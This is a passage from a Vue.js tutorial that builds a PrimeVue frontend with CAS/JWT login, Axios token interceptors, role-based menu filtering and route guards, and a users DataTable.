menu.value.toggle(event)
}Finally, we have a reactive state variable and a click handler function to enable our popup menu to appear and hide as users click on the profile button.
Now, let’s break down the content in the <template> section as well.
<!-- If the token is empty, show the login button -->
<div v-if="token.length == 0" class="p-menubar-item-content">
<a class="p-menubar-item-link" @click="tokenStore.getToken(true)">
<span class="p-menubar-item-icon pi pi-sign-in" />
<span class="p-menu-item-label">Login</span>
</a>
</div>Our template consists of two different parts. First, if the token store has an empty token, we can assume that the user is not logged in. In that case, instead of showing any user profile information, we should just show a login button for the user to click. This button is styled using some PrimeVue CSS classes to match other buttons available in the top-level menu bar.
<!-- Otherwise, assume the user is logged in -->
<div v-else class="p-menubar-item-content">
<a
class="p-menubar-item-link"
id="user-icon"
@click="toggle"
aria-haspopup="true"
aria-controls="profile_menu"
>
<Avatar icon="pi pi-user" shape="circle" />
</a>
<Menu ref="menu" id="profile_menu" :model="items" :popup="true" />
</div>However, if the user is logged in, we instead can show a clickable link that will open a submenu with a couple of options. To display the user’s profile information, we are using a PrimeVue Avatar component with a default user icon, but we can easily replace that with a user’s profile image if one exists in our application. We are also using a PrimeVue Menu component to create a small popup menu if the user clicks on their profile icon. That menu includes options to view the user’s profile,and also to log out of the application by calling the logout method in the token store.
We also see our first instance of a scoped CSS directive in this component:
<style scoped>
#user-icon {
padding: 0px 12px;
}
</style>In effect, the Avatar component from PrimeVue is a bit taller than the rest of the items in the top-level menu bar. By default, the p-menuvar-item-content class has a lot of padding above and below the element, but we’ve chosen to remove that padding by overriding the padding CSS directive on the <a> element with the ID #user-icon. This is a very powerful way to make little tweaks to the overall look and feel of our application to keep it consistent.
Now we can add our new UserProfile component to our TopMenu component to make it visible in our application:
// -=-=- other code omitted here -=-=-
// Import Components
import Menubar from 'primevue/menubar'
import ThemeToggle from './ThemeToggle.vue'
import UserProfile from './UserProfile.vue'
// -=-=- other code omitted here -=-=-
</script>
<template>
<div>
<Menubar :model="items">
<template #start>
<img src="https://placehold.co/40x40" alt="Placeholder Logo" />
</template>
<template #end>
<div class="flex items-center gap-1">
<ThemeToggle />
<UserProfile />
</div>
</template>
</Menubar>
</div>
</template>As we’ve already seen before, we are simply importing the component into our file in the <script setup> section, and then adding it like any other HTML element in the <template> section. To help with layout, we’ve wrapped the items in the <template #end> slot in a <div> of their own, and applied a few CSS classes from Tailwind to handle Flex Layout, Item Alignment, and Gap Spacing.
Finally, before we can test our authentication system, we must make one change to our website’s configuration. Right now, our CAS authentication system is set to redirect users back to port 3000, which is where our backend server is running. However, we now want users to be sent back to our frontend, which is running on port 5173. So, in our server folder, we need to update one entry in our .env file:
# -=-=- other settings omitted here -=-=-
CAS_SERVICE_URL=https://$CODESPACE_NAME-5173.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAINNow, instead of referencing the $PORT setting, we have simply hard-coded the port 5173 used by Vite for now. Once we’ve changed this setting, we must remember to manually restart our backend server by either stopping and restarting it in the terminal, or by typing rs in the running terminal window so Nodemon will restart it.
At this point, we are finally ready to test our authentication setup. So, we’ll need to make sure both our frontend and backend applications are running. Then, we can load our frontend application and try to click on the login button. If it works correctly, it should redirect us to the CAS server to log in. Once we have logged in, we’ll be sent back to our frontend application, but the login button will still be visible. This time, however, if we click it, our frontend will be able to successfully get a token from the backend (since we are already logged in and have a valid cookie), and our frontend application will switch to show the user’s profile option in the menu.
If everything is working correctly, our website should act like the example animation above! Now we just have to add a few more features to streamline this process a bit and actually request data from the server.
Let’s take a step back to examine the complexity of the authentication process for our application as it stands currently:

As we can see, there are lots of steps involved! It is always good to create diagrams like this in mind when developing an application - they can often be very helpful when we have to debug a complicated process like authentication.
In this video, the new api.js file was accidentally created in the router folder. It should be moved to the configs folder, which is shown in the next video.
One thing we may quickly realize as we use our application as it currently stands is that the user has to click the “Login” button twice to actually get logged into the system. That seems a bit counterintuitive, so we should take a minute to try and fix that.
Effectively, we want our application to try and request a token on behalf of the user behind the scenes as soon as the page is loaded. If a token can be received, we know the user is actually logged in and we can update the user interface accordingly. There are several approaches to do this:
App.vue file - this will ensure it runs when any part of the web application is loadedSo, let’s add a global navigation guard to our router, ensuring that we only have a single place that requests a token when the user first lands on the page.
To do this, we need to edit the src/router/index.js to add a special beforeEach function to the router:
/**
* @file Vue Router for the application
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router a Vue Router
*/
// Import Libraries
import { createRouter, createWebHistory } from 'vue-router'
// Import Stores
import { useTokenStore } from '@/stores/Token'
// Import Views
import HomeView from '../views/HomeView.vue'
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
{
path: '/',
name: 'home',
component: HomeView,
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (About.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import('../views/AboutView.vue'),
},
],
})
//Global Route Guard
router.beforeEach(async (to) => {
// Load Token Store
const tokenStore = useTokenStore();
// Allow access to 'home' and 'about' routes automatically
const noLoginRequired = ['home', 'about']
if (noLoginRequired.includes(to.name)) {
// If there is no token already
if(!tokenStore.token.length > 0) {
// Request a token in the background
tokenStore.getToken()
}
// For all other routes
} else {
// If there is no token already
if(!tokenStore.token.length > 0) {
// Request a token and redirect if not logged in
await tokenStore.getToken(true)
}
}
})
export default routerIn this navigation guard, we have identified two routes, 'home' and 'about' that don’t require the user to log in first. So, if the route matches either of those, we request a token in the background if we don’t already have one, but we don’t await that function since we don’t need it in order to complete the process. However, for all other routes that we’ll create later in this project, we will await on the tokenStore.getToken() function to ensure that the user has a valid token available before allowing the application to load the next page. As we continue to add features to our application, we’ll see that this is a very powerful way to keep track of our user and ensure they are always properly authenticated.
We can also simplify one other part of our application by automatically configuring Axios with a few additional settings that will automatically inject the Authorization: Bearer header into each request, as well as silently requesting a new JWT token if ours appears to have expired.
For this, we’ll create a new folder called src/configs and place a new file api.js inside of that folder with the following content:
/**
* @file Axios Configuration and Interceptors
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import axios from 'axios'
// Import Stores
import { useTokenStore } from '@/stores/Token'
// Axios Instance Setup
const api = axios.create({
headers: {
Accept: 'application/json',
'Content-Type': 'application/json',
},
})
// Add Interceptors
const setupAxios = function() {
// Configure Requests
api.interceptors.request.use(
(config) => {
// If we are not trying to get a token or API versions, send the token
if (config.url !== '/auth/token' && config.url !== '/api') {
const tokenStore = useTokenStore()
if (tokenStore.token.length > 0) {
config.headers['Authorization'] = 'Bearer ' + tokenStore.token
}
}
return config
},
// If we receive any errors, reject with the error
(error) => {
return Promise.reject(error)
}
)
// Configure Response
api.interceptors.response.use(
// Do not modify the response
(res) => {
return res
},
// Gracefully handle errors
async (err) => {
// Store original request config
const config = err.config
// If we are not trying to request a token but we get an error message
if(config.url !== '/auth/token' && err.response) {
// If the error is a 401 unauthorized, we might have a bad token
if (err.response.status === 401) {
// Prevent infinite loops by tracking retries
if (!config._retry) {
config._retry = true
// Try to request a new token
try {
const tokenStore = useTokenStore();
await tokenStore.getToken();
// Retry the original request
return api(config)
} catch (error) {
return Promise.reject(error)
}
} else {
// This is a retry, so force an authentication
const tokenStore = useTokenStore();
await tokenStore.getToken(true);
}
}
}
// If we can't handle it, return the error
return Promise.reject(err)
}
)
}
export { api, setupAxios }This file configures an Axios instance to only accept application/json requests, which makes sense for our application. Then, in the setupAxios function, it will add some basic interceptors to modify any requests sent from this instance as well as responses received:
/auth/token and /api, we’ll assume that the user is accessing a route that requires a valid bearer token. So, we can automatically inject that into our request./auth/token URL, we can assume that we might have an invalid token. So, we’ll quickly try to request one in the background, and then retry the original request once. If it fails a second time, we’ll redirect the user back to the login page so they can re-authenticate with the system.To use these interceptors, we must first enable them in the src/main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config'
import Aura from '@primeuix/themes/aura'
import Tooltip from 'primevue/tooltip'
// Import CSS
import './assets/main.css'
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
import { setupAxios } from './configs/api'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
},
},
})
// Install Directives
app.directive('tooltip', Tooltip)
// Setup Interceptors
setupAxios()
// Mount Vue App on page
app.mount('#app')Now, anytime we want to request data from a protected route, we can use the api instance of Axios that we configured!
Finally, let’s see what it takes to actually access data that is available in our RESTful API using a properly authenticated request. For this example, we’re going to create a simple ProfileView page that the user can access by clicking the Profile button available after they’ve logged in. This page is just a test, but it will quickly demonstrate what we can do with our existing setup.
So, let’s start by creating the TestUser component we plan on using on that page. We’ll place it in our src/components/test folder.
<script setup>
/**
* @file Test User Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { Card, Chip } from 'primevue'
// Create Reactive State
const users = ref([])
// Load Users
api.get('/api/v1/users')
.then(function(response) {
users.value = response.data
})
.catch(function (error) {
console.log(error)
})
</script>
<template>
<div>
<Card v-for="user in users" :key="user.id">
<template #title>Username: {{ user.username }}</template>
<template #content>
<Chip v-for="role in user.roles" :label="role.role" :key="role.id" />
</template>
</Card>
</div>
</template>We should be easily able to compare the contents of this file to the TestApi component we developed earlier. In this case, however, we are using the api instance of Axios we created earlier to load our users. That instance will automatically send along the user’s JWT to authenticate the request. We’re also using the PrimeVue Chip component to list the roles assigned to each user.
Next, we can create our new ProfileView.vue page in our src/views folder with the following content:
<script setup>
import TestUser from '../components/test/TestUser.vue'
</script>
<template>
<TestUser />
</template>This is nearly identical to our other views, so nothing is really new here.
Finally, we need to add this page to our Vue Router in src/router/index.js:
/**
* @file Vue Router for the application
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router a Vue Router
*/
// Import Libraries
import { createRouter, createWebHistory } from 'vue-router'
// Import Stores
import { useTokenStore } from '@/stores/Token'
// Import Views
import HomeView from '../views/HomeView.vue'
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
{
path: '/',
name: 'home',
component: HomeView,
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (About.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import('../views/AboutView.vue'),
},
{
path: '/profile',
name: 'profile',
component: () => import('../views/ProfileView.vue')
}
],
})
// -=-=- other code omitted here -=-=-
Again, adding a route is as simple as giving it a name, a path, and listing the component that should be loaded.
Now, with all of that in place, we should be able to click on the Profile link on the menu under the user’s profile image to access this page:
This is the power of having a really well structured frontend application framework to build upon. Now that we’ve spent all of this time configuring routing, authentication, components, and more, it becomes very straightforward to add new features to our application.
We can even refresh this page and it should reload properly without losing access! As long as we still have a valid cookie from our backend RESTful API server, our application will load, request a token, and then request the data, all seamlessly without any interruptions.
At this point, all that is left is to lint and format our code, then commit and push to GitHub!
This example project builds on the previous Vue.js starter project by scaffolding a CRUD frontend for the basic users and roles tables.
At the end of this example, we will have a project with the following features:
manage_users role. Roles are not editable.manage_users role.This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
To start this project, let’s add a new view and a new component to explore the roles available in our application.
First, let’s create a simple component skeleton in a new src/components/roles/ folder. We’ll name it the RolesList component:
<script setup>
/**
* @file Roles List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { Card } from 'primevue'
// Create Reactive State
const roles = ref([])
// Load Roles
api
.get('/api/v1/roles')
.then(function (response) {
roles.value = response.data
})
.catch(function (error) {
console.log(error)
})
</script>
<template>
<div>
<Card v-for="role in roles" :key="role.id">
<template #title>Role: {{ role.role }}</template>
</Card>
</div>
</template>This component should look very familiar - it is based on the TestUser component we developed in the previous tutorial.
Next, we should create a RolesView.vue component in the src/views folder to load that component on a page:
<script setup>
import RolesList from '../components/roles/RolesList.vue'
</script>
<template>
<RolesList />
</template>After that, we should add this page to our router:
// -=-=- other code omitted here -=-=-
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
{
path: '/',
name: 'home',
component: HomeView,
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (About.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import('../views/AboutView.vue'),
},
{
path: '/profile',
name: 'profile',
component: () => import('../views/ProfileView.vue'),
},
{
path: '/roles',
name: 'roles',
component: () => import('../views/RolesView.vue'),
},
],
})
// -=-=- other code omitted here -=-=-
Finally, let’s also add it to our list of menu options in the TopMenu component:
<script setup>
// -=-=- other code omitted here -=-=-
// Declare State
const items = ref([
{
label: 'Home',
icon: 'pi pi-home',
command: () => {
router.push({ name: 'home' })
},
},
{
label: 'About',
icon: 'pi pi-info-circle',
command: () => {
router.push({ name: 'about' })
},
},
{
label: 'Roles',
icon: 'pi pi-id-card',
command: () => {
router.push({ name: 'roles' })
},
},
])
</script>With those changes in place, we should be able to view the list of available roles in our application by clicking the new Roles link in the top menu bar:
Our application will even redirect users to the CAS server to authenticate if they aren’t already logged in!
However, what if we log in using the user username instead of admin? Will this page still work? Unfortunately, because the /api/v1/roles API route requires a user to have the manage_users role, it will respond with an HTTP 401 error. We can see these errors in the console of our web browser:
So, we need to add some additional code to our application to make sure that users only see the pages and links the are actually able to access.
First, let’s explore how we can hide various menu items from our top menu bar based on the roles assigned to our users. To enable this, we can tag each item in the menu that has restricted access with a list of roles that are able to access that page:
<script setup>
// -=-=- other code omitted here -=-=-
// Declare State
const items = ref([
{
label: 'Home',
icon: 'pi pi-home',
command: () => {
router.push({ name: 'home' })
},
},
{
label: 'About',
icon: 'pi pi-info-circle',
command: () => {
router.push({ name: 'about' })
},
},
{
label: 'Roles',
icon: 'pi pi-id-card',
command: () => {
router.push({ name: 'roles' })
},
roles: ['manage_users']
},
])
// -=-=- other code omitted here -=-=-
</script>Then, we can create a Vue Computed Property to filter the list of items used in the template:
<script setup>
/**
* @file Top menu bar of the entire application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref, computed } from 'vue'
import { useRouter } from 'vue-router'
const router = useRouter()
// Import Components
import Menubar from 'primevue/menubar'
import ThemeToggle from './ThemeToggle.vue'
import UserProfile from './UserProfile.vue'
// Stores
import { useTokenStore } from '@/stores/Token'
const tokenStore = useTokenStore()
// -=-=- other code omitted here -=-=-
const visible_items = computed(() => {
return items.value.filter((item) => {
// If the item lists any roles
if (item.roles) {
// Assume the user must be logged in to view it
if (tokenStore.token.length > 0) {
// If the roles is a string containing an asterisk
if (item.roles == "*") {
// Allow all roles to view
return true;
} else {
// Otherwise, check if any role matches a role the user has
return item.roles.some((r) => tokenStore.has_role(r))
}
} else {
// If not logged in, hide item
return false;
}
} else {
// If no roles listed, show item even if not logged in
return true;
}
})
})
</script>In this function, we are filtering the the menu items based on the roles. If they have a set of roles listed, we check to see if it is an asterisk - if so, all roles are allowed. Otherwise, we assume that it is a list of roles, and check to see if at least one role matches a role that the user has by checking the token store’s has_role getter method. Finally, if no roles are listed, we assume that the item should be visible to users even without logging in.
To use this new computed property, we just replace the items entry in the template with the new computed_items property:
<template>
<div>
<Menubar :model="visible_items">
<template #start>
<img src="https://placehold.co/40x40" alt="Placeholder Logo" />
</template>
<template #end>
<div class="flex items-center gap-1">
<ThemeToggle />
<UserProfile />
</div>
</template>
</Menubar>
</div>
</template>That should properly hide menu items from the user based on their roles. Feel free to try it out!
Of course, hiding the item from the menu does not prevent the user from manually typing in the route path in the URL and trying to access the page that way. So, we must also add some additional logic to our router to ensure that user’s can’t access. For that, we can add a Per-Route Guard following a very similar approach. In our src/router/index.js file, we can add a new generator function to create a route guard based on roles, and then apply that guard as the beforeEnter property for a route:
// -=-=- other code omitted here -=-=-
/**
* Router Guard Function to check for role before entering route
*
* @param roles a list of roles permitted to enter the route
* @return boolean true if the navigation is permitted, else returns to the home page
*/
const requireRoles = (...roles) => {
return () => {
const tokenStore = useTokenStore()
const allow = roles.some((r) => tokenStore.has_role(r))
if (allow) {
// allow navigation
return true;
} else {
// redirect to home
return { name: 'home'}
}
}
}
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
{
path: '/',
name: 'home',
component: HomeView,
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (About.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import('../views/AboutView.vue'),
},
{
path: '/profile',
name: 'profile',
component: () => import('../views/ProfileView.vue'),
},
{
path: '/roles',
name: 'roles',
component: () => import('../views/RolesView.vue'),
beforeEnter: requireRoles("manage_users")
},
],
})
// -=-=- other code omitted here -=-=-
Now, even if we try to type the /roles path into the address bar in our web browser, it won’t allow us to reach that page unless we are logged in to a user account that has the correct role.
We can also use Tailwind to add some reactive style to our components. For example, we can use the Grid layout options to place the components in a grid view:
<template>
<div class="grid grid-cols-1 xl:grid-cols-4 lg:grid-cols-3 sm:grid-cols-2 gap-2">
<Card v-for="role in roles" :key="role.id">
<template #title>Role: {{ role.role }}</template>
</Card>
</div>
</template>This will give us a responsive layout that adjusts the number of columns based on the width of the screen:

Now that we have explored the basics of adding new menu items and routes to our application, let’s start working on the components to view and edit the users available in our application. To begin, we’ll work on the *GET ALL route, which will allow us to view all of the users on our system. For this, we’ll use the PrimeVue DataTable component, which is one of the most powerful components available in the PrimeVue library.
First, before we can do that, we must set up our new view and a route to get there, as well as a menu option. So, let’s go through that really quickly.
First, we’ll add a new route to the Vue router:
// -=-=- other code omitted here -=-=-
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
// -=-=- other code omitted here -=-=-
{
path: '/users',
name: 'users',
component: () => import('../views/UsersListView.vue'),
beforeEnter: requireRoles("manage_users")
}
],
})
// -=-=- other code omitted here -=-=-
We’ll also add that route as a menu item in our TopMenu.vue component:
<script setup>
// -=-=- other code omitted here -=-=-
// Declare State
const items = ref([
// -=-=- other code omitted here -=-=-
{
label: 'Users',
icon: 'pi pi-users',
command: () => {
router.push({ name: 'users' })
},
roles: ['manage_users']
},
])
// -=-=- other code omitted here -=-=-
</script>Then, we’ll create a new view named UsersListView.vue that will contain our table component:
<script setup>
import UsersList from '../components/users/UsersList.vue'
</script>
<template>
<UsersList />
</template>Finally, we’ll create a new UsersList component to store our code:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
</script>
<template>
Users List Here
</template>With all of that in place, we should now be able to click on the Users button at the top of our page and get to the UsersList component on the appropriate view:

From here, we can start to build our table view.
To use the PrimeVue DataTable component, we first need to get our data from the API so we can easily display it in our component. So, let’s use the Axios api instance to query the API and get our list of users. This is nearly the exact same code we used previously to get the list of users:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
// Create Reactive State
const users = ref([])
// Load Users
api
.get('/api/v1/users')
.then(function (response) {
users.value = response.data
})
.catch(function (error) {
console.log(error)
})
</script>Now that we have that list, we can start to construct our DataTable. First, we’ll need to import the required components in our <script setup> section:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
// -=-=- other code omitted here -=-=-
</script>Now, in the <template> section, we can build a basic DataTable by including the data we want to view and the columns that should be included:
<template>
<DataTable :value="users">
<Column field="username" header="Username" />
<Column field="roles" header="Roles" />
<Column field="createdAt" header="Created" />
<Column field="updatedAt" header="Updated" />
</DataTable>
</template>Each <Column> component includes a field name for that column, as well as a header value. With that in place, we should see a simple page with lots of helpful information about our users:

This is a great start, but we can clean this up to make it much easier for our users to read and digest the information.
First, let’s create a couple of custom templates for columns. First, we notice that the Roles column is just outputting the entire JSON list of roles, but this is not very helpful. So, let’s modify that column to present a list of Chips representing the roles:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import Chip from 'primevue/chip';
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable :value="users">
<Column field="username" header="Username" />
<Column field="roles" header="Roles">
<template #body="{ data }">
<div class="flex gap-2">
<Chip v-for="role in data.roles" :key="role.id" :label="role.role" />
</div>
</template>
</Column>
<Column field="createdAt" header="Created" />
<Column field="updatedAt" header="Updated" />
</DataTable>
</template>Inside of the <Column> component, we place a <template> for the #body slot, and we also provide a link to the data of the <Column> component so we can access that data.
With this change, our table now looks like this:

However, we can improve on that a bit by adding some additional information to our application that helps us display these roles in a bit cleaner format. Let’s create a new custom RoleChip component that will display the roles properly, along with some additional information.
<script setup>
/**
* @file Roles Chip
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import Chip from 'primevue/chip';
// Incoming Props
const props = defineProps({
// Role Object
role: Object
})
// Lookup Table
const roles = {
1: {
name: "Manage Users",
icon: "pi pi-user-edit"
},
2: {
name: "Manage Documents",
icon: "pi pi-pen-to-square"
},
3: {
name: "Add Documents",
icon: "pi pi-file-plus"
},
4: {
name: "Manage Communities",
icon: "pi pi-pencil"
},
5: {
name: "Add Communities",
icon: "pi pi-plus-circle"
},
6: {
name: "View Documents",
icon: "pi pi-file"
},
7: {
name: "View Communities",
icon: "pi pi-building-columns"
}
}
</script>
<template>
<Chip :label="roles[props.role.id].name" :icon="roles[props.role.id].icon" />
</template>This component includes a constant lookup table that provides some additional information about each role, based on the role’s ID. This allows us to assign a user-friendly name and icon to each role in our frontend application. In fact, if we are internationalizing this application, we could also use this component to translate the role names into localized forms here.
We are also seeing a great example of Vue Props in this component. Props allow us to pass data from one component down into another sub-component. It is a one-way data connection, which is very important to remember.
We can update our UsersList.vue component to use this new RoleChip component very easily:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import RoleChip from '../roles/RoleChip.vue';
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable :value="users">
<Column field="username" header="Username" />
<Column field="roles" header="Roles">
<template #body="{ data }">
<div class="flex gap-2">
<RoleChip v-for="role in data.roles" :key="role.id" :role="role" />
</div>
</template>
</Column>
<Column field="createdAt" header="Created" />
<Column field="updatedAt" header="Updated" />
</DataTable>
</template>Now we have a much cleaner view of the roles each user is assigned, with helpful icons to help us remember what each one does.

Let’s also clean up the Created and Updated columns by rendering the dates into a more useful format. For this, we can use the date-fns library to help us format and display times easily in our project. First, we’ll need to install it:
$ npm install date-fnsThen, in our component, we can use it to format our dates by computing the distance in the past that the event occurred:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns';
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import RoleChip from '../roles/RoleChip.vue';
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable :value="users">
<Column field="username" header="Username" />
<Column field="roles" header="Roles">
<template #body="{ data }">
<div class="flex gap-2">
<RoleChip v-for="role in data.roles" :key="role.id" :role="role" />
</div>
</template>
</Column>
<Column field="createdAt" header="Created">
<template #body="{ data }">
<span v-tooltip.bottom="new Date(data.createdAt).toLocaleString()">
{{ formatDistance(new Date(data.createdAt), new Date(), { addSuffix: true }) }}
</span>
</template>
</Column>
<Column field="updatedAt" header="Updated">
<template #body="{ data }">
<span v-tooltip.bottom="new Date(data.updatedAt).toLocaleString()">
{{ formatDistance(new Date(data.updatedAt), new Date(), { addSuffix: true }) }}
</span>
</template>
</Column>
</DataTable>
</template>With that in place, we can more easily see how long ago each user’s account was created or updated:
